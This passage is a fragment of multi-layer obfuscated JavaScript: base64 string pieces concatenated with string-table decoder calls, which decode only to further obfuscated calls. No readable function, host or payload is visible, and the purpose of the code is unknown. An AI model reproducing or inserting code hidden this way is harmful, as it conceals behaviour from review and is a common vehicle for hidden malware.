+'UnKStKKDB4NDUxLCdZa0ZUJykrSigweDQ'+_0x2454777u(0x33a)+'KStKKDB4NTIwLCdCZkhnJykrSigweDYxM'+'CwncnFsYicpK0ooMHg1MTIsJ2l0M24nKS'+'tKKDB4MzA2LCdBQnYlJykrSigweDdmOSw'+'nWWtGVCcpK0ooMHg3YjYsJzRvWEwnKStK'+_0x2454777u(0x3e4)+'SVGJykrSigweDQ3OSwnYjJnUScpK0ooMH'+_0x2454777u(0x243)+_0x2454777u(0x363)+'M2UsJyhbWDQnKStKKDB4MTk5LCdeMmxHJ'+_0x2454777u(0x3a9)+'IsJ0t1UnInKStKKDB4N2E4LCdCZkhnJyk'+'rSigweDdiZiwnb1szbicpK0ooMHgyNTIs'+'JyRTUTUnKStKKDB4NDBiLCdUMltNJykrS'+'igweDU5NCwnaXQzbicpK0ooMHgzNTcsJ2'+'c2ZEUnKStKKDB4MWYxLCc0U2NUJykrSig'+'weDRiZCwnS3ZOIScpK0ooMHhmNSwnUzRl'+'TScpK0ooMHg3YTYsJ3ZZWGQnKStKKDB4N'+'2Y2LCdiMmdRJykrSigweDI5MywnXjJsRy'+'cpK0ooMHg0MGQsJ3dWRGcnKStKKDB4NTU'+'4LCdCZkhnJykrSigweDZjZiwndTlHYycp'+'K0ooMHg1YTAsJyhbWDQnKStKKDB4MWU3L'+_0x2454777u(0x1f4)+'ooMHg2ZGQsJ0pqd3YnKStKKDB4MzgyLCd'+'Za0ZUJykrSigweDIzNywnNG9YTCcpK0oo'+'MHg2NjgsJ25dMGknKStKKDB4NTI2LCdrQ'+_0x2454777u(0x3a3)+'g2MzgsJ1lr')+('RlQnKStKKDB4NmVlLCdpdDNuJykrSigwe'+'DYxZSwnbl0waScpK0ooMHg2YzcsJ1lrRl'+'QnKStKKDB4MzI2LCdLdVJyJykrSigweDZ'+'lOSwnVDJbTScpK0ooMHg1YmUsJyhbWDQn'+_0x2454777u(0x2d2)+_0x2454777u(0x206)+'tKKDB4NzA1LCdLdk4hJykrSigweDQxZSw'+'ndFtJMicpK0ooMHg2NTksJ0t2TiEnKStK'+'KDB4NmFkLCc0U2NUJykrSigweDFlNSwnd'+'FtJMicpK0ooMHgzYWYsJ1VMVUAnKStKKD'+'B4MzIwLCdvYkZUJykrSigweDVhMywnZzZ'+_0x2454777u(0x369)+'MThlLCdzJnR1JykrSigweDc2MCwnSiV4T'+_0x2454777u(0x280)+'c1LCdeMmxHJykrSigweDYxMywnd1ZEZyc'+'pK0ooMHgxZWQsJzA0QUsnKStKKDB4NzEy'+'LCdLdk4hJykrSigweDYyZSwnJFNRNScpK'+'0ooMHg3ZjEsJ09RU2EnKStKKDB4MWMxLC'+'dLdVJyJykrSigweDFiMiwnWWtGVCcpK0o'+'oMHg1NWIsJ3dWRGcnKStKKDB4Njg0LCdn'+'NmRFJykrSigweDQ1OCwnWCphYycpK0ooM'+'Hg0ZWIsJzRTY1QnKStKKDB4NzQ2LCdXOE'+'9HJykrSigweDQ2MywnUzRlTScpK0ooMHg'+'2YmIsJ1c4T0cnKStKKDB4MzFlLCdLdVJy'+'JykrSigweDQwOCwnVUxVQCcpK0ooMHgzY'+'mMsJ1VMVUAnKStKKDB4MzMyLCdiemZWJy'+'krSigweDNiMCwnZzZkRScpK0ooMHgyZmM'+'sJ0JmSGcnKStKKDB4MTgzLCdLdVJyJykr'+'SigweDVhYywncHY2KCcpK0ooMHg2NjQsJ'+'2l5MVgnKStKKDB4MmE5LCd1OUdjJykrSi'+_0x2454777u(0x23d))+('ZFJlaicpK0ooMHg2MjIsJ14ybEcnKStKK'+_0x2454777u(0x304)+_0x2454777u(0x3f0)+'4NWRiLCdKJXhPJykrSigweDM0OCwndllY'+_0x2454777u(0x1f2)+'zA3LCc0U2NUJykrSigweDNiMywnKHRLIy'+_0x2454777u(0x38f)+'wLCdBUGFdJykrSigweDY2Yywnb1szbicp'+'K0ooMHgyMGUsJ0hWUkonKStKKDB4NTRhL'+_0x2454777u(0x220)+'ooMHg0NWYsJ0FCdiUnKStKKDB4Nzc3LCd'+_0x2454777u(0x40f)+_0x2454777u(0x3b9)+'XhPJykrSigweDExMiwnVUxVQCcpK0ooMH'+'g3OTEsJ3B2NignKStKKDB4ZTQsJ0t2TiE'+_0x2454777u(0x37f)+'MCwnU0UlRicpK0ooMHgzZDUsJzdzaEonK'+_0x2454777u(0x299)+_0x2454777u(0x223)+'KKDB4MzQzLCd1OUdjJykrSigweGUyLCdy'+'cWxiJykrSigweDdhMiwnOVZsUycpK0ooM'+'Hg0OTQsJ3MmdHUnKStKKDB4Mzg1LCdqM3'+'RIJykrSigweDRiYiwnS3ZOIScpK0ooMHh'+'mOSwnKHRLIycpK0ooMHg0MjYsJ0oleE8n'+'KStKKDB4Mjg0LCdGJFJLJykrSigweDNkN'+'iwnS3VScicpK0ooMHg3MTksJzRvWEwnKS'+'tKKDB4NTA5LCdpeTFYJykrSigweDgxNSw'+'nSmp3dicpK0ooMHg0NzMsJ0oleE8nKStK'+'KDB4NGYzLCdpdDNuJykrSigweDZjNSwnc'+'HY2KCcpK0ooMHg3MTQsJ0oleE8nKStKKD'+_0x2454777u(0x27e))+('KmFjJykrSigweDNjOSwnS3ZOIScpK0ooM'+'Hg3OTMsJ1JYZTgnKStKKDB4MzQ2LCdKan'+'d2JykrSigweDc3MiwnVVt0WCcpK0ooMHg'+'yN2IsJ0t2TiEnKStKKDB4MWUzLCdGJFJL'+'JykrSigweDQ4MywnVzhPRycpK0ooMHg3M'+_0x2454777u(0x41d)+_0x2454777u(0x292)+'sJzlWbFMnKStKKDB4NjAzLCdiemZWJykr'+'SigweDMxZiwnajN0SCcpK0ooMHgzNjgsJ'+'3B2NignKStKKDB4MWZiLCc5VmxTJykrSi'+'gweDZlYiwnQVBhXScpK0ooMHgxMjYsJ2V'+'dT2UnKStKKDB4NWQ3LCdkUmVqJykrSigw'+_0x2454777u(0x44e)+'U0nKStKKDB4MzhjLCdqM3RIJykrSigweD'+_0x2454777u(0x1e7)+'nKStKKDB4MzVjLCdGJFJLJykrSigweDMw'+_0x2454777u(0x3f7)+'StKKDB4Njc0LCd3VkRnJykrSigweDEwZS'+'wnSmp3dicpK0ooMHgxMGYsJ1M0ZU0nKSt'+_0x2454777u(0x23c)+'b1szbicpK0ooMHg0NTQsJzdzaEonKStKK'+'DB4NDAzLCdqM3RIJykrSigweDQyOSwnWW'+'tGVCcpK0ooMHgxMWEsJ1M0ZU0nKStKKDB'+_0x2454777u(0x21d)+'aScpK0ooMHg1Y2UsJ2l0M24nKStKKDB4N'+'jM0LCdpeTFYJykrSigweDQxYSwncyZ0dS'+'cpK0ooMHgxN2IsJ2tAbzMnKStKKDB4M2I'+_0x2454777u(0x2cd)+'K0ooMHg2MGUsJ09RU2EnKStKKDB4MzYwL'+'CdKJXhPJykrSigweDQ4YywnajN0SCcpK0'+'ooMHg0N2Qs')+('J0hWUkonKStKKDB4MmUxLCdKand2JykrS'+'igweDY1NSwnZFJlaicpK0ooMHg3YWEsJ0'+'JmSGcnKStKKDB4YzAsJ2J6ZlYnKStKKDB'+_0x2454777u(0x3a2)+_0x2454777u(0x3a0)+'mZkLCdXOE9HJykrKEooMHg1NDUsJ1NFJU'+_0x2454777u(0x263)+_0x2454777u(0x22f)+'KStKKDB4MTc4LCdTRSVGJykrSigweDNhN'+'SwnVzhPRycpK0ooMHhjMSwnU0UlRicpK0'+'ooMHg2NWEsJyh0SyMnKStKKDB4M2RlLCd'+'YKmFjJykrSigweDJhMCwnNG9YTCcpK0oo'+_0x2454777u(0x1f6)+'E9HJykrSigweDJkOSwnZFJlaicpK0ooMH'+'gzYTMsJ1okMm8nKStKKDB4MjUzLCdUMlt'+'NJykrSigweDcxZiwncnFsYicpK0ooMHgy'+'NjYsJ1M0ZU0nKStKKDB4MjllLCdqM3RIJ'+'ykrSigweDE4ZiwnSFZSSicpK0ooMHg3OG'+'YsJ1VMVUAnKStKKDB4MWJhLCd2WVhkJyk'+'rSigweDM3NCwnT1FTYScpK0ooMHg3ZGEs'+'J2J6ZlYnKStKKDB4MmFjLCcwNEFLJykrS'+'igweDY3ZiwnMDRBSycpK0ooMHg1OTgsJ0'+'FQYV0nKStKKDB4MzVhLCdZa0ZUJykrSig'+'weDc2ZCwnZV1PZScpK0ooMHg0ZmYsJzdz'+'aEonKStKKDB4Mzc2LCdXOE9HJykrSigwe'+'DM2ZiwnSiV4TycpK0ooMHgyMDcsJ0t2Ti'+'EnKStKKDB4NGNlLCdaJDJvJykrSigweDZ'+'iZCwnUzRlTScpK0ooMHgyZTcsJ2VdT2Un'+'KStKKDB4NzBiLCc0b1hMJykrSigweDFkM'+_0x2454777u(0x1dd)+_0x2454777u(0x453))+('LCdPUVNhJykrSigweDc1ZSwnajN0SCcpK'+'0ooMHhmZiwnKFtYNCcpK0ooMHg1NmUsJ2'+'J6ZlYnKStKKDB4NmIxLCdTNGVNJykrSig'+'weDNjMiwnYnpmVicpK0ooMHgyNWMsJ1ok'+_0x2454777u(0x21c)+'DRjYiwnVUxVQCcpK0ooMHgxN2EsJ1NFJU'+'YnKStKKDB4NzRiLCdpdDNuJykrSigweDY'+_0x2454777u(0x1f5)+'KStKKDB4NmZiLCdvYkZUJykrSigweDJjM'+'iwndTlHYycpK0ooMHgzMzMsJzA0QUsnKS'+'tKKDB4Mzc4LCd4dEx6JykrSigweDc4ZSw'+'nUjQ5dCcpK0ooMHgyMTMsJ0t1UnInKStK'+_0x2454777u(0x361)+'FZSSicpK0ooMHgxNDcsJ3MmdHUnKStKKD'+_0x2454777u(0x23f)+'2KCcpK0ooMHgyZmYsJ3MmdHUnKStKKDB4'+'MmNkLCdZa0ZUJykrSigweDY2NiwnUzRlT'+_0x2454777u(0x32e)+'U2LCdLdVJyJykrSigweDgwMCwnMDRBSyc'+'pK0ooMHgzZWYsJ1lrRlQnKStKKDB4Mzk4'+_0x2454777u(0x322)+'0ooMHg2ZDcsJyhbWDQnKStKKDB4NDgxLC'+'dSNDl0JykrSigweDVlZSwnU0UlRicpK0o'+'oMHgxMGIsJ1VbdFgnKStKKDB4M2UzLCcw'+_0x2454777u(0x2ad)+'Hg0ZDIsJ3B2NignKStKKDB4MTFlLCd1OU'+'djJykrSigweDMyYSwnXjJsRycpK0ooMHg'+'1OGQsJ1I0OXQnKStKKDB4NWM1LCduXTBp'+'JykrSigweDFkZSwnVzhPRycpK0ooMHg3O'+'TgsJ2c2ZEUnKStKKDB4MzJiLCdUMltNJy'+_0x2454777u(0x416))+('YSwnKHRLIycpK0ooMHgyZTYsJ3B2NignK'+'StKKDB4NDQ1LCdvYkZUJykrSigweGVhLC'+'dIVlJKJykrSigweDI5ZCwnVUxVQCcpK0o'+'oMHg2NTIsJ0t1UnInKStKKDB4NTFhLCd2'+'WVhkJykrSigweDE5Yiwnb2JGVCcpK0ooM'+'HgxNTEsJ3JxbGInKStKKDB4NjRmLCdpeT'+'FYJykrSigweGRlLCdnNmRFJykrSigweDV'+'mYywnbl0waScpK0ooMHhiZSwnJFNRNScp'+_0x2454777u(0x37d)+_0x2454777u(0x20a)+'ooMHg0MDQsJzlWbFMnKStKKDB4NTdhLCd'+'Za0ZUJykrSigweDEzOSwnUjQ5dCcpK0oo'+'MHgzOGUsJ3JxbGInKStKKDB4N2QxLCdKJ'+'XhPJykrSigweDY0MiwnNG9YTCcpK0ooMH'+'gxYjksJ2J6ZlYnKStKKDB4NzYxLCckU1E'+'1JykrSigweDI2YywnZFJlaicpK0ooMHg0'+'YzgsJ0hWUkonKStKKDB4M2VkLCdPUVNhJ'+'ykrSigweDgwYywnZzZkRScpK0ooMHg0YT'+'UsJ3MmdHUnKStKKDB4MzdlLCd0W0kyJyk'+'rSigweDU5MiwnWWtGVCcpK0ooMHgyNWUs'+_0x2454777u(0x1d2)+_0x2454777u(0x2fa)+'FCdiUnKStKKDB4M2I4LCd1OUdjJykrSig'+'weDU5YiwnOVZsUycpK0ooMHg1MWIsJ25d'+'MGknKStKKDB4NzdkLCcodEsjJykrSigwe'+'DJhMSwnKHRLIycpK0ooMHg2YTUsJ25dMG'+'knKStKKDB4MmI2LCc5VmxTJykrSigweDN'+'mMiwnUzRlTScpK0ooMHgxMjksJ29iRlQn'+'KStKKDB4NTBiLCdiemZWJykrSigweDQyN'+'ywnZFJlaicpK0ooMHg2NDgsJ1JYZTgnKS'+'tKKDB4MWM2')+(_0x2454777u(0x333)+_0x2454777u(0x41e)+'t1UnInKStKKDB4NGM5LCdUMltNJykrSig'+'weDVkZiwnSFZSSicpK0ooMHgyYjIsJ29b'+'M24nKStKKDB4MjRkLCdYKmFjJykrSigwe'+'DQyNCwnd1ZEZycpK0ooMHg3ZWQsJ09RU2'+'EnKStKKDB4NzcwLCdBQnYlJykrSigweDN'+'jMywncHY2KCcpK0ooMHg4MTAsJ1NFJUYn'+_0x2454777u(0x342)+_0x2454777u(0x2a6)+'tKKDB4NTJhLCdLdVJyJykrSigweDRhOSw'+_0x2454777u(0x1e9)+'KDB4MjU0LCckU1E1JykrSigweGVjLCdSN'+'Dl0JykrSigweDMwZSwnWWtGVCcpK0ooMH'+'g0OWEsJ29iRlQnKStKKDB4MjVmLCdVTFV'+'AJykrSigweDJmNSwnXjJsRycpK0ooMHg3'+'NWIsJ3MmdHUnKStKKDB4Mjk2LCd0W0kyJ'+'ykrSigweDU0ZSwnXjJsRycpK0ooMHg0Nm'+'EsJ3ZZWGQnKStKKDB4M2ViLCd4dEx6Jyk'+'rSigweDM5YywnOVZsUycpK0ooMHg1Mzgs'+'J1VMVUAnKStKKDB4MjMwLCduXTBpJykrS'+'igweDU3NywnaXkxWCcpK0ooMHgzMDgsJ0'+'9RU2EnKStKKDB4NDc2LCdBQnYlJykrSig'+'weDQzZiwnZV1PZScpK0ooMHgzMDMsJ25d'+'MGknKStKKDB4NTM5LCdTRSVGJykrSigwe'+'DM0OSwnSFZSSicpK0ooMHg3ZDcsJ2IyZ1'+_0x2454777u(0x233)+'0OCwnT1FTYScpK0ooMHhjZCwnUzRlTScp'+_0x2454777u(0x300)+'CdLdk4hJykrSigweDgwYSwnUlhlOCcpK0'+_0x2454777u(0x2ac))+('Smp3dicpK0ooMHgxYWEsJ1NFJUYnKStKK'+_0x2454777u(0x3e8)+_0x2454777u(0x410)+'xMjcsJzdzaEonKStKKDB4M2E3LCdUMltN'+'JykrSigweDExNCwnbl0waScpK0ooMHg2Y'+'2IsJ09RU2EnKStKKDB4NjVlLCdpeTFYJy'+'krSigweDc3OCwnQVBhXScpK0ooMHg1NzI'+'sJ1M0ZU0nKStKKDB4NGM0LCdSNDl0Jykr'+'SigweDNlNywnQUJ2JScpK0ooMHgzY2UsJ'+'2VdT2UnKStKKDB4NmY4LCdVW3RYJykrSi'+_0x2454777u(0x423)+'qd3YnKStKKDB4NWE2LCd1OUdjJykrSigw'+_0x2454777u(0x3f2)+_0x2454777u(0x3ab)+'B4Mjk1LCdPUVNhJykrSigweDdhYiwnQVB'+'hXScpK0ooMHgyODUsJ0YkUksnKStKKDB4'+'MTQzLCduXTBpJykrSigweGZlLCdBQnYlJ'+'ykrSigweDIxNSwnSmp3dicpK0ooMHg2Zj'+_0x2454777u(0x2fb)+'rSigweDcwNiwnajN0SCcpK0ooMHg2YWMs'+_0x2454777u(0x307)+'DB4NmI1LCdIVlJKJykrSigweDE5OCwnJF'+_0x2454777u(0x40b)+'4MmY3LCdYKmFjJykrSigweDM1NSwnNG9Y'+'TCcpK0ooMHgyYjEsJ3RbSTInKStKKDB4N'+'DBmLCdrQG8zJykrSigweDQ5ZiwncyZ0dS'+'cpK0ooMHgyYmUsJ1QyW00nKStKKDB4MjY'+'wLCdSWGU4JykrSigweDQxZiwncyZ0dScp'+'K0ooMHg2NWIsJ0FCdiUnKStKKDB4MmY2L'+'CduXTBpJykrSigweDZjOCwndTlHYycpK0'+'ooMHgyZDYs')+(_0x2454777u(0x41c)+'igweDRhYywnWiQybycpK0ooMHg0ZjUsJ1'+'I0OXQnKStKKDB4ODE3LCduXTBpJykrSig'+_0x2454777u(0x422)+_0x2454777u(0x1db)+_0x2454777u(0x31f)+'cnKStKKDB4MWU5LCdwdjYoJykrSigweDR'+_0x2454777u(0x421)+'KStKKDB4MjU4LCdGJFJLJykrSigweDQwN'+_0x2454777u(0x39b)+'tKKDB4NzU2LCdvYkZUJykrSigweDZhZiw'+'naXQzbicpK0ooMHg2N2QsJ2VdT2UnKStK'+'KDB4NTY4LCdPUVNhJykrSigweDI1YiwnZ'+'zZkRScpK0ooMHg1OTcsJ3B2NignKStKKD'+'B4MmIwLCdXOE9HJykrSigweDVhYSwncnF'+'sYicpK0ooMHgzNjQsJ0t1UnInKStKKDB4'+'NmMzLCd4dEx6JykrSigweDRmOCwnd1ZEZ'+'ycpK0ooMHg1ZjQsJ0JmSGcnKStKKDB4NG'+'ZiLCdVW3RYJykrSigweDI5NywnajN0SCc'+_0x2454777u(0x308)+'LCdKJXhPJykrSigweDRjNSwnWiQybycpK'+_0x2454777u(0x245)+'c5VmxTJykrSigweDViOCwnU0UlRicpK0o'+_0x2454777u(0x2cb)+'JFJLJykrSigweDdjNywnVUxVQCcpK0ooM'+'HgyYTUsJ0hWUkonKStKKDB4NDhlLCdKJX'+'hPJykrSigweDVmOCwna0BvMycpK0ooMHg'+'yYmMsJ2tAbzMnKStKKDB4MjFlLCdTRSVG'+'JykrSigweDZkMywnWCphYycpK0ooMHg2M'+_0x2454777u(0x242)+'krSigweDEz')+('NSwnUlhlOCcpK0ooMHgxN2MsJ0t2TiEnK'+'StKKDB4MzUxLCdqM3RIJykrSigweDUxNC'+'wnN3NoSicpK0ooMHg1OWMsJ25dMGknKSt'+'KKDB4NjA2LCdUMltNJykrSigweDE4ZCwn'+'T1FTYScpK0ooMHg2MWQsJ3dWRGcnKStKK'+_0x2454777u(0x3dc)+_0x2454777u(0x362)+'4NmQyLCdKJXhPJykrSigweDIxNCwnQUJ2'+'JScpK0ooMHgzNWYsJ1I0OXQnKStKKDB4N'+'TY3LCdVTFVAJykrSigweDQ3ZiwnVzhPRy'+'cpK0ooMHgyZTQsJ1NFJUYnKStKKDB4NzY'+'yLCd0W0kyJykrSigweDEyYywnKHRLIycp'+'K0ooMHg3MGYsJ1M0ZU0nKStKKDB4NzVjL'+_0x2454777u(0x3ca)+_0x2454777u(0x31b)+_0x2454777u(0x208)+'MHg0OTIsJ3RbSTInKStKKDB4NGI5LCdBU'+'GFdJykrSigweDJhMiwnb1szbicpK0ooMH'+'g1MTcsJyRTUTUnKStKKDB4M2NmLCd1OUd'+'jJykrSigweDM0MCwnZV1PZScpK0ooMHgx'+'Y2YsJ1VbdFgnKStKKDB4MTQ0LCc5VmxTJ'+'ykrSigweDJiNCwnZFJlaicpK0ooMHgzYj'+_0x2454777u(0x235)+_0x2454777u(0x425)+'J0pqd3YnKStKKDB4NmVmLCdXOE9HJykrS'+'igweDQ1OSwncnFsYicpK0ooMHgxNDgsJ1'+_0x2454777u(0x1d0)+'weDJkZSwnUzRlTScpK0ooMHg0NmIsJ0t2'+'TiEnKStKKDB4MTE3LCdGJFJLJykrSigwe'+'GRmLCdVW3RYJykrSigweDU1NiwnWWtGVC'+_0x2454777u(0x1d1))+(_0x2454777u(0x441)+_0x2454777u(0x417)+_0x2454777u(0x3bb)+'KKDB4MTYyLCdKand2JykrSigweDFmYSwn'+'YnpmVicpK0ooMHg3MWMsJ1I0OXQnKStKK'+'DB4MTYxLCdkUmVqJykrSigweGYwLCd1OU'+'djJykrSigweDM2YSwnUjQ5dCcpK0ooMHh'+'iYywnd1ZEZycpK0ooMHg0NGEsJ09RU2En'+_0x2454777u(0x2bc)+'Swnb1szbicpK0ooMHg2NWMsJ0oleE8nKS'+_0x2454777u(0x3b5)+'TRSVGJykrSigweDJmMCwnSiV4TycpK0oo'+'MHgxY2IsJyh0SyMnKStKKDB4MzVlLCdTN'+'GVNJykrSigweDJiNywnYnpmVicpK0ooMH'+'gzOWIsJ3h0THonKStKKDB4MTkyLCdnNmR'+'FJykrSigweDE2ZSwnS3ZOIScpK0ooMHg3'+'NDMsJ2l5MVgnKStKKDB4MjNlLCdTRSVGJ'+'ykrSigweDFlZiwncyZ0dScpK0ooMHg1Zj'+'MsJ29bM24nKStKKDB4NTA0LCdUMltNJyk'+'rSigweDc3ZiwnVUxVQCcpK0ooMHgzY2Is'+_0x2454777u(0x347)+_0x2454777u(0x1e5)+'A0QUsnKStKKDB4NGNmLCdzJnR1JykrSig'+'weDYzMiwnT1FTYScpK0ooMHhkYiwnajN0'+'SCcpK0ooMHg1ZDksJ1gqYWMnKStKKDB4N'+'zAwLCdlXU9lJykrSigweDI4OCwnSmp3di'+'cpK0ooMHgyNmUsJ1QyW00nKStKKDB4NjE'+'yLCc5VmxTJykrSigweDQwYSwnUlhlOCcp'+_0x2454777u(0x290)+'CcoW1g0JykrSigweDdlZiwnVVt0WCcpK0'+'ooMHg3ODUs')+('J1gqYWMnKStKKDB4NmRhLCdqM3RIJykrS'+_0x2454777u(0x412)+'lYZCcpK0ooMHgxM2QsJ1gqYWMnKStKKDB'+'4NGNhLCdKand2JykrSigweDI4OSwnRiRS'+'SycpK0ooMHgxNTUsJ3h0THonKStKKDB4M'+'TE1LCdKJXhPJykrSigweDY4MiwnOVZsUy'+_0x2454777u(0x368)+_0x2454777u(0x3d6)+'K0ooMHg1MzIsJ0oleE8nKStKKDB4MTdmL'+'CdpeTFYJykrSigweDNmYiwnVVt0WCcpK0'+'ooMHg0NTMsJ29bM24nKStKKDB4NmEzLCd'+'pdDNuJykrSigweDJlMywnbl0waScpK0oo'+_0x2454777u(0x3f6)+'EwnKStKKDB4MmUyLCdVW3RYJykrSigweD'+'E2Yywnd1ZEZycpK0ooMHg3MTUsJ3U5R2M'+_0x2454777u(0x3c2)+'Nywnb2JGVCcpK0ooMHg2ZWQsJ0FCdiUnK'+_0x2454777u(0x3eb)+_0x2454777u(0x3df)+'KKDB4MzhhLCcwNEFLJykrSigweDdlZSwn'+'UzRlTScpK0ooMHg3MmYsJ29iRlQnKSkrK'+'EooMHg3YjksJ25dMGknKStKKDB4MTA1LC'+'dPUVNhJykrSigweDRhZCwnUzRlTScpK0o'+'oMHg0ODUsJ1M0ZU0nKStKKDB4NGJmLCdV'+'TFVAJykrSigweDM4YiwndllYZCcpK0ooM'+'HhmZCwnKHRLIycpK0ooMHgxMGMsJ1okMm'+'8nKStKKDB4MzE5LCd4dEx6JykrSigweDZ'+'lNywndllYZCcpK0ooMHgxYTEsJzdzaEon'+'KStKKDB4NjkyLCdVW3RYJykrSigweDY4Y'+_0x2454777u(0x260)+'tKKDB4NDA5')+('LCdTNGVNJykrSigweDE5YSwncHY2KCcpK'+'0ooMHgxZGEsJzRvWEwnKStKKDB4MWRiLC'+'dXOE9HJykrSigweDE5YywnKFtYNCcpK0o'+'oMHgyZTksJ1JYZTgnKStKKDB4ZDksJ1c4'+'T0cnKStKKDB4NTMxLCdSNDl0JykrSigwe'+_0x2454777u(0x3ec)+'cnKStKKDB4MmE2LCc0U2NUJykrSigweDR'+'kOSwnWWtGVCcpK0ooMHg3NGEsJ1lrRlQn'+'KStKKDB4NDIyLCdaJDJvJykrSigweDUyM'+'iwnajN0SCcpK0ooMHg0ZjQsJ2l0M24nKS'+_0x2454777u(0x253)+'0b1hMJykrSigweDdkYywnWWtGVCcpK0oo'+'MHg2ZTYsJ2VdT2UnKStKKDB4NzY4LCdkU'+'mVqJykrSigweDNhYywndTlHYycpK0ooMH'+_0x2454777u(0x349)+_0x2454777u(0x3ee)+_0x2454777u(0x3d9)+'ykrSigweDdlMSwnWCphYycpK0ooMHhlZC'+'wnU0UlRicpK0ooMHg2MjMsJ1NFJUYnKSt'+_0x2454777u(0x269)+'aXkxWCcpK0ooMHg0ZTgsJ1okMm8nKStKK'+_0x2454777u(0x454)+'JGVCcpK0ooMHgzYjEsJ2RSZWonKStKKDB'+'4Mjc5LCc0b1hMJykrSigweDNkOSwnajN0'+'SCcpK0ooMHgxNGUsJyhbWDQnKStKKDB4N'+'jRhLCdycWxiJykrSigweDM5MywnSiV4Ty'+'cpK0ooMHg1YjAsJ0FCdiUnKStKKDB4NzY'+_0x2454777u(0x24d)+_0x2454777u(0x3fd)+'CdBUGFdJykrSigweDdlNSwnNG9YTCcpK0'+'ooMHg0MzQs')+('J2RSZWonKStKKDB4NDg0LCdiemZWJykrS'+'igweDM5ZSwnKFtYNCcpK0ooMHg3NWQsJ0'+'t2TiEnKStKKDB4N2Y3LCdnNmRFJykrSig'+_0x2454777u(0x256)+'M24nKStKKDB4NTE2LCdlXU9lJykrSigwe'+'DE3MSwnUjQ5dCcpK0ooMHg3YWMsJ1JYZT'+'gnKStKKDB4NTJiLCd3VkRnJykrSigweDE'+_0x2454777u(0x2e2)+'KStKKDB4NDhhLCdnNmRFJykrSigweDE1N'+'ywnaXQzbicpK0ooMHgxYzUsJ1lrRlQnKS'+'tKKDB4NjU0LCdpdDNuJykrSigweDdkNSw'+'nS3ZOIScpK0ooMHgxMWYsJ1NFJUYnKStK'+'KDB4MmFiLCdycWxiJykrSigweDVjMCwnM'+'DRBSycpK0ooMHg2ZGIsJzdzaEonKStKKD'+'B4NDJhLCdKand2JykrSigweDYxMSwnNFN'+'jVCcpK0ooMHgyZGQsJ1VMVUAnKStKKDB4'+'MTgwLCdBQnYlJykrSigweDYzMCwnT1FTY'+_0x2454777u(0x373)+_0x2454777u(0x2ec)+'pK0ooMHgyYzMsJ1VMVUAnKStKKDB4NjIx'+'LCc3c2hKJykrSigweDNjMCwnOVZsUycpK'+'0ooMHg3MTgsJ2IyZ1EnKStKKDB4NjcyLC'+'dZa0ZUJykrSigweDdmNSwnKFtYNCcpK0o'+'oMHgzNGQsJyRTUTUnKStKKDB4MzIzLCdy'+'cWxiJykrSigweDdmYSwnWWtGVCcpK0ooM'+'HgzNjEsJ0pqd3YnKStKKDB4MzdiLCdpdD'+'NuJykrSigweDU5YSwnbl0waScpK0ooMHg'+'0ZmQsJ3h0THonKStKKDB4NTc0LCdwdjYo'+'JykrSigweDcxZSwnZV1PZScpK0ooMHg0Y'+_0x2454777u(0x285)+'krSigweDU0')+(_0x2454777u(0x2f1)+_0x2454777u(0x33f)+'wneHRMeicpK0ooMHgzNmUsJ3JxbGInKSt'+'KKDB4NDEwLCdzJnR1JykrSigweDc1OSwn'+'QVBhXScpK0ooMHgyYmYsJzA0QUsnKStKK'+'DB4MjA4LCdrQG8zJykrSigweDQ3NywnWW'+'tGVCcpK0ooMHg1ZTAsJ3JxbGInKStKKDB'+'4MjgxLCdiMmdRJykrSigweDdhNywnJFNR'+'NScpK0ooMHgzZjcsJ2RSZWonKStKKDB4M'+'jgwLCckU1E1JykrSigweDViNCwna0BvMy'+'cpK0ooMHgyMjUsJ29bM24nKStKKDB4NzN'+'mLCdVW3RYJykrSigweDVlYSwnWCphYycp'+_0x2454777u(0x20c)+_0x2454777u(0x3f5)+'ooMHg3YzYsJ1VbdFgnKStKKDB4NTIzLCd'+'qM3RIJykrSigweDFkMywnQVBhXScpK0oo'+_0x2454777u(0x2a0)+'GU4JykrSigweDMyOSwnRiRSSycpK0ooMH'+'gzOGQsJ29bM24nKStKKDB4NDA1LCdCZkh'+'nJykrSigweDRmMCwnZV1PZScpK0ooMHgx'+'YTgsJ0t1UnInKStKKDB4MTQwLCdaJDJvJ'+'ykrSigweDYwNCwnZzZkRScpK0ooMHgyNz'+_0x2454777u(0x2af)+'rSigweDI5OCwnU0UlRicpK0ooMHhkZCwn'+'dllYZCcpK0ooMHhkNiwnN3NoSicpK0ooM'+'Hg0ZjksJ1JYZTgnKStKKDB4M2Y0LCdKJX'+'hPJykrSigweDQxOSwnVVt0WCcpK0ooMHg'+_0x2454777u(0x34f)+'JykrSigweDE0OSwnKHRLIycpK0ooMHgzM'+'TIsJyh0SyMnKStKKDB4MjdjLCdpeTFYJy'+'krSigweDYz')+('ZiwncHY2KCcpK0ooMHg2ODYsJ1M0ZU0nK'+'StKKDB4NzE3LCckU1E1JykrSigweDQ2OC'+'wnN3NoSicpK0ooMHgyM2YsJ29iRlQnKSt'+_0x2454777u(0x3c1)+_0x2454777u(0x303)+'GY2LCdKand2JykrSigweDYwZiwnKHRLIy'+'cpK0ooMHg4MGIsJ0oleE8nKStKKDB4NDN'+'hLCdTRSVGJykrSigweGMyLCdpdDNuJykr'+_0x2454777u(0x446)+'1JYZTgnKStKKDB4MmNiLCcodEsjJykrSi'+'gweDIxYSwnaXQzbicpK0ooMHg0MzMsJ0t'+'2TiEnKStKKDB4MjY0LCdPUVNhJykrSigw'+'eDVlMiwnS3ZOIScpK0ooMHg2MTQsJ2RSZ'+'WonKStKKDB4Mzc3LCd0W0kyJykrSigweD'+_0x2454777u(0x3cf)+_0x2454777u(0x3c7)+_0x2454777u(0x1e0)+'StKKDB4NjJkLCdzJnR1JykrSigweDE3ZS'+'wnVVt0WCcpK0ooMHg0NTAsJ1okMm8nKSt'+'KKDB4MjZkLCdGJFJLJykrSigweDU0MCwn'+'cyZ0dScpK0ooMHgyY2UsJ3ZZWGQnKStKK'+'DB4NWUzLCdeMmxHJykrSigweDM5Miwncn'+'FsYicpK0ooMHg3ZWEsJ25dMGknKStKKDB'+'4NWNmLCdGJFJLJykrSigweDVjMSwnMDRB'+_0x2454777u(0x283)+'jJmLCdlXU9lJykrSigweDJmYiwnaXkxWC'+'cpK0ooMHgxY2QsJ1M0ZU0nKStKKDB4MTZ'+'hLCdGJFJLJykrSigweDc2ZiwndTlHYycp'+'K0ooMHg0ZmEsJ0oleE8nKSkrKEooMHgzN'+'TMsJ0pqd3YnKStKKDB4NTFlLCdaJDJvJy'+'krSigweDI2')+('MywnUlhlOCcpK